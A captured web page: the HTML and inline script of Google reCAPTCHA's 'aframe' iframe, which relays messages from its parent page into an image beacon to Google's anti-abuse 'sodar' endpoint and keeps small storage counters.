request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JDpbEykWYDaDnlEW-gIXsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768926190497');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>